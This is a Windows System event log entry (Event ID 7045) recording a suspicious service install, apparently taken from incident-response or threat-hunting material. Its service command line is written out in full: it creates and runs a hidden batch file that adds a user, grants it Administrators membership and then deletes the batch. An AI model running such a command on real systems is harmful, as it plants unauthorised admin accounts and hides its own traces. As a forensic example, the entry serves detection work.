 General Details
A service was installed in the system.
Service Name: uvNPCESM
Service File Name: %COMSPEC% /Q /c echo net user /add & net localgroup Administrators
/add ^> %SYSTEMROOT%\Temp\__output > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat &
del %TEMP%\execute.bat
Service Type: user mode service
Service Start Type: auto start
Service Account: LocalSystem
Log Name: System
Source: Service Control Manager Logged: 4/29/2022 9:51:36 AM
Event ID: 7045 Task Category: None
Level: Information Keywords: Classic
User: Computer:
OpCode: Info